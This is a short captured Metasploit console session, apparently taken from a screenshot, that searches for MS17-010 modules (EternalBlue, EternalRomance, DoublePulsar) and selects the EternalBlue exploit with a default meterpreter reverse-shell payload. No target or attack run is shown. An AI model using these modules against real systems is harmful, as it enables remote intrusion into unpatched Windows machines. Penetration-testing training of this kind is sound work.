 BY OFFENSIVE SECURITY
msf6 > search ms17-010
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  auxiliary/admin/smb/ms17_010_command  2017-03-14  normal  No  MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB
Remote Windows Command Execution
1  auxiliary/scanner/smb/smb_ms17_010  normal  No  MS17-010 SMB RCE Detection
2  exploit/windows/smb/ms17_010_eternalblue  2017-03-14  average  Yes  MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corrupt
ion
3  exploit/windows/smb/ms17_010_eternalblue_win8  2017-03-14  average  No  MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corrupt
ion for Win8+
4  exploit/windows/smb/ms17_010_psexec  2017-03-14  normal  Yes  MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB
Remote Windows Code Execution
5  exploit/windows/smb/smb_doublepulsar_rce  2017-04-14  great  Yes  SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 5, use 5 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 2
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >